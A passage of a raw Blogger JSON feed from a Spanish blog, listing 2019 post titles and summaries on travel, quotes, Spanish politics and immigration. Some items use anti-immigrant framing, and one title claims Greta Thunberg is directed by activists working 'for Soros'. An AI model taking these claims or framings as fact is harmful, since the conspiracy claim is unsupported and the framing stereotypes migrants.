Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVirwJS8agh-ppdKruf5c0oCyjy6u_Myg8JDqCSo3yBa1QBOtO9GSXSZq_WEPVq3wbACXvUmNIRwkA-NMOMQVSJvSbulYWss6hCwm3S0ddyrRTgURHzO57G9B4D2hSVL_wyFP_fwUToOA\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5670182873610456908"},"published":{"$t":"2019-10-25T12:45:00.001+02:00"},"updated":{"$t":"2020-08-02T23:43:42.466+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Dubrovnik: Restaurant 360"},"summary":{"type":"text","$t":"\n\n\n\n\nUna de las mejores cosas de Dubrovnik es el paisaje de la ciudad en sí. El casco antiguo, junto al puerto, que se ha convertido en algo emblemático debido a Juego de Tronos, es bonito y encantador. El azul intenso de las aguas se asienta sobre los brillantes muros de piedra gris, los edificios y tejados rojos. Es todo un espectáculo para contemplar y motivo suficiente para visitar la ciudad."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5670182873610456908\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/dubrovnik-restaurant-360.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5670182873610456908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5670182873610456908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/dubrovnik-restaurant-360.html","title":"Dubrovnik: Restaurant 360"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCOdjqQfLqpF7x3t4jYR2bou2gNa0CG_5FVEx_b8K38L5ybigtmBzqvC1Q4UhrZK2nNARFV5bp5cJo7L6kIlIYfqQNaY1RtJNubLg8IceMWiwLHUiuJ9tMfsFc490FmI6wfforpGFOS4A\/s72-c\/360du-S00040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8622316771492535860"},"published":{"$t":"2019-10-20T14:25:00.001+02:00"},"updated":{"$t":"2019-10-20T14:26:30.452+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Mujeres marroquíes denuncian falsamente por maltrato a hombres en Lérida para conseguir papeles y ayudas sociales"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nLos Mossos D'Esquadra han detectado en un año en Lérida 17 denuncias falsas por violencia machista presentadas por mujeres de origen marroquí para obtener papeles de residencia y una ayuda económica de casi 5.000 euros el año. Las mujeres, la mayoría de ellas dedicadas a la prostitución, denunciaban maltratos de algunos de sus clientes y los pagaban para dejarse inculpar. Según ha podido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8622316771492535860\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/mujeres-marroquies-denuncian-falsamente.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8622316771492535860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8622316771492535860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/mujeres-marroquies-denuncian-falsamente.html","title":"Mujeres marroquíes denuncian falsamente por maltrato a hombres en Lérida para conseguir papeles y ayudas sociales"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKHrtfCsJygVfM9b3ZYq0WodJX9lYVfRQr_cQ_yG8HvoJU9e1ztBD-zVjBgmW8BlHP7CK8R_ocqytldqzXZEK3ZoX17WM-oXqEsJerOHhXmfjVvKgGX8ESAzU7qutisSgmUQURX_goj6g\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5059954624550888002"},"published":{"$t":"2019-10-16T13:00:00.001+02:00"},"updated":{"$t":"2019-10-16T13:00:42.479+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEMINISMO"}],"title":{"type":"text","$t":"150 frases de mujeres fuertes que marcan una revolución"},"summary":{"type":"text","$t":"1. Si dejas salir tus miedos, tendrás más espacio para vivir tus sueños. – Marilyn Monroe\n\n\n\n2. Algunos hombres creen que feminista es una palabra sólo para mujeres, pero lo que realmente significa es pedir igualdad. Si tú estás a favor de la igualdad, entonces lamento decirte que eres un feminista. – Emma Watson\n3. Es importante recordar que todos tenemos magia dentro de nosotros. – J.K. Rowling"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5059954624550888002\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/150-frases-de-mujeres-fuertes-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5059954624550888002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5059954624550888002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/10\/150-frases-de-mujeres-fuertes-que.html","title":"150 frases de mujeres fuertes que marcan una revolución"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2467636642838519459"},"published":{"$t":"2019-09-25T21:28:00.001+02:00"},"updated":{"$t":"2019-09-25T21:38:58.721+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAMBIO CLIMÁTICO"}],"title":{"type":"text","$t":"Greta Thunberg, la niña del clima controlada por Luisa-Marie Neubauer, otra activista a las órdenes de Soros"},"summary":{"type":"text","$t":"\n\n\n\n\nLa niña sueca Greta Thunberg se ha hecho mundialmente famosa por su lucha contra el «cambio climático».\n\n\n\n\n\n\nTodo comenzó en 2018, cuando puso en marcha una huelga escolar completamente sola, de pie, frente al parlamento sueco, con pancartas que trataban de generar opinión y arrastrar a otros jóvenes.\n\n\n\nLa niña de 15 años, con síndrome de Asperger, se hizo mundialmente famosa de la noche a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2467636642838519459\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/greta-thunberg-la-nina-del-clima.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2467636642838519459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2467636642838519459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/greta-thunberg-la-nina-del-clima.html","title":"Greta Thunberg, la niña del clima controlada por Luisa-Marie Neubauer, otra activista a las órdenes de Soros"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYXSmOIoRSX4EOyckWx0ELTOwzBd1F8EYjn6ltaentT2GWTGXUcM_vLHtt9_kRd6KQBuEZMs4k4zWU9AGm2L0SYooouh9FuTyw-IO0xGxbUgxN_RL5PMG9YL2jIDOz8PKB0SyzidpntiE\/s72-c\/70556934_146916156552272_168406938986479616_n-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7962364755234210454"},"published":{"$t":"2019-09-23T16:55:00.000+02:00"},"updated":{"$t":"2019-09-23T16:55:03.486+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Pegan una paliza a un hombre por «tratar de secuestrar» a una niña en Palma"},"summary":{"type":"text","$t":"\n\n\n\n\nNoticias sobre situaciones cada vez más radicalizadas se producen día a día en España. El secuestro \"temporal\" de menores para cometer abusos o fotografiarlos para después vender al mejor postor las imágenes desbordan a la policía y Guardia Civil. ¿El último caso?\n\nVecinos de la calle Cotlliure, en Palma, pegan una paliza a un hombre por, presuntamente, tratar de secuestrar a una niña.\n\nLos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7962364755234210454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/pegan-una-paliza-un-hombre-por-tratar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7962364755234210454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7962364755234210454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/pegan-una-paliza-un-hombre-por-tratar.html","title":"Pegan una paliza a un hombre por «tratar de secuestrar» a una niña en Palma"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpBfSHaEO_ir_kClWxXrS__8zmxHcyb_Z-qPjUekDDxoaeATR_Vv7yz4kVR-kC4bCwUwap2nekFDrMK_CPJUfs1cO97B22v0dywhcXWYvhMHzJJ07nhLTWnVy6tQcvzGJB_-HaUxbjmFU\/s72-c\/Pegan-una-paliza-a-un-hombre-por-tratar-de-secuestrar-a-una-ni%25C3%25B1a-en-Palma.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8986736605017628918"},"published":{"$t":"2019-09-20T20:30:00.001+02:00"},"updated":{"$t":"2020-06-28T13:00:31.690+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RADIOCADENA"}],"title":{"type":"text","$t":"‘Alt News’: «No se puede tirar el voto a la basura el 10-N y quejarse luego si la izquierda legaliza la eutanasia o exhuman a Franco»"},"summary":{"type":"text","$t":"\n\nCONTENIDO DEL PROGRAMA\n\nMINUTO 01:30 | Presentación, temperaturas y títulos de la prensa escrita. ABC, El Mundo, La Razón y El País\n\nMINUTO 04:40 | Yolanda Couceiro morín nos presenta el último trabajo de los Pet Shop Boys y Revista de prensa con los títulos de la prensa alternativa en la red\n\nMINUTO 18:20 | Crónica de actualidad con Armando Robles y santiago Fontenla (Elecciones, etc.)\n\nMINUTO"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8986736605017628918\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/alt-news-no-se-puede-tirar-el-voto-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8986736605017628918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8986736605017628918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/alt-news-no-se-puede-tirar-el-voto-la.html","title":"‘Alt News’: «No se puede tirar el voto a la basura el 10-N y quejarse luego si la izquierda legaliza la eutanasia o exhuman a Franco»"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlQ7KOUlKVpDvRvf5NnNC15tD8rrImNKp9D5WBrTq87Bt5QjpnV-AfMG3rFIt5lqBQtsHZreDBKL8eJqZcxmQaWnudwVLoBJ97H_3oon-aYmvNgVo2-CWdam8EUOD7xeztB504kPCJOH4\/s72-c\/PORTADAVIDEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8324622477494731558"},"published":{"$t":"2019-09-20T20:14:00.000+02:00"},"updated":{"$t":"2019-09-20T20:14:18.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"El 70 % de los sospechosos de delitos en el 'distrito gay' de Hamburgo son extranjeros"},"summary":{"type":"text","$t":"\n\n\n\n\nEn el distrito de St. Georg en Hamburgo, un distrito conocido por su numerosa comunidad gay, los sospechosos involucrados en crímenes violentos son abrumadoramente extranjeros, según un informe publicado recientemente.\n\n\n\nUna solicitud de información presentada por Alternativa para Alemania (AfD) ha revelado que el 71.3% de los presuntos delincuentes violentos son extranjeros, en comparación"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8324622477494731558\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/el-70-de-los-sospechosos-de-delitos-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8324622477494731558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8324622477494731558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/el-70-de-los-sospechosos-de-delitos-en.html","title":"El 70 % de los sospechosos de delitos en el 'distrito gay' de Hamburgo son extranjeros"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8IESLl-UHn-zHhdxvVOK-pDDSx8wo3iExLc9-pofqRRhjEuxAxb31eJ5cZk28JC7r5noI70ZM2CE0_yZbNoT3oQYLp-1tDTDurQxdVfxZFXvAAcyXI47jYqPCuWKwY3rnrOGnfeKXvJ8\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8218407918380369968"},"published":{"$t":"2019-09-18T20:03:00.001+02:00"},"updated":{"$t":"2019-10-16T13:18:13.441+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPINIÓN Y ANÁLISIS"}],"title":{"type":"text","$t":"Repensar una España en la que podamos prescindir del Estado"},"summary":{"type":"text","$t":"\n\n\n\n¿Qué proponen los libertarios para España? En una España donde ya no podemos pensar la educación, la salud, las jubilaciones y pensiones, el cuidado del medio ambiente o la administración de la moneda y los bancos sin el ente gubernamental como principal regulador, los libertarios proponen un debate necesario. Repensar una España en la que podamos prescindir del Estado. Aspiran a que cada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8218407918380369968\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/hacia-la-desaparicion-del-estado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8218407918380369968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8218407918380369968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/hacia-la-desaparicion-del-estado.html","title":"Repensar una España en la que podamos prescindir del Estado"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo7THHs_DGHq-i53U802B39z0pN3UYOA8oV2bSAkhTl2GMpy6RPOubW_E8zXdlhUHJZS_GNx18WeC5fpy8K0LxP2QkvuQA_uBLaeEtvnXa9uspgdOaQZa_R_IwwsmyqkYL3X8wto2aSW0\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3024256607211824635"},"published":{"$t":"2019-09-18T12:28:00.000+02:00"},"updated":{"$t":"2019-09-18T12:28:12.583+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Investigan a una trama por cobrar a inmigrantes por denuncias falsas de violencia machista"},"summary":{"type":"text","$t":"\n\n\n\n\nEl Juzgado de Instrucción 1 de Lérida investiga a una organización criminal dedicada a presentar presuntas denuncias falsas de violencia machista por parte de mujeres marroquíes, que ejercían la prostitución, para conseguir ayudas públicas y permiso para vivir en España, a las que les cobraban unos 3.000 euros.\n\nEn la causa hay más de una veintena de personas investigadas, de las cuales dos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3024256607211824635\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/investigan-una-trama-por-cobrar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3024256607211824635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3024256607211824635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/investigan-una-trama-por-cobrar.html","title":"Investigan a una trama por cobrar a inmigrantes por denuncias falsas de violencia machista"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BKJp4mXDpaqY6peR4UxnrL5AMIXT_F64fHZ6DdlflSqvnbPSwmC37HIRojYZhRmZ8_3Gc38wDz2SQ6GXlZ_RPvunKotqZUPtk7dbzuDwl_toeo8MqSQCLKpHzZuCWe8iKBcCrvOdmTM\/s72-c\/Rotbard-Impuestos-Robo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4148112560454040424"},"published":{"$t":"2019-09-17T13:28:00.002+02:00"},"updated":{"$t":"2019-09-17T13:28:59.221+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Movilizaciones en Irlanda contra los centros de asilo a \"refugiados\""},"summary":{"type":"text","$t":"\n\n\n\n\nCientos de ciudadanos salieron a las calles en el condado de Galway, Irlanda, para protestar contra un centro de asilo que se pondrá en marcha en el Hotel Connemara Gateway en el pequeño pueblo de Oughterard.\n\n\"El plan vería un aumento del 20% en la población de Oughterard de la noche a la mañana\", dice el concejal del condado Tom Welby .\n\nMás de 1.500 personas marcharon en silencio durante "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4148112560454040424\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/movilizaciones-en-irlanda-contra-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4148112560454040424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4148112560454040424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/movilizaciones-en-irlanda-contra-los.html","title":"Movilizaciones en Irlanda contra los centros de asilo a \"refugiados\""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0pGIm7RkzkY0PhYbclWFt30yu5fqwQzkz6gVw-Eye0CmqYYf4UZpbQtTudczVWI9JpoYfamb9sJwWKwgg2Oek0DwENRIs00rwWpbWZJMdgyGfXfWxJi0nMB3BIsIU3QR4_J_prBLrNA\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5486340628260146426"},"published":{"$t":"2019-09-16T12:49:00.004+02:00"},"updated":{"$t":"2020-06-28T13:00:31.593+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RADIOCADENA"}],"title":{"type":"text","$t":"«Alt News» analiza los éxitos del deporte español: «El día que nos multiculturalicen dejaremos de ganar campeonatos mundiales»"},"summary":{"type":"text","$t":"\n\n\n\n\n\nComo cada día para abrir el programa he realizado un repaso a los titulares de la prensa alternativa en Internet, analizando las principales noticias.\n\n«Alt News», el programa de Cadena Ibérica, ha analizado entre otros temas de actualidad la victoria española en el campeonato del mundo de baloncesto celebrado en China desde una perspectiva distinta y sin concesiones a la corrección "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5486340628260146426\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/alt-news-analiza-los-exitos-del-deporte.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5486340628260146426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5486340628260146426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/alt-news-analiza-los-exitos-del-deporte.html","title":"«Alt News» analiza los éxitos del deporte español: «El día que nos multiculturalicen dejaremos de ganar campeonatos mundiales»"}],"author":[{"name":{"$t":"Yolanda Couceiro 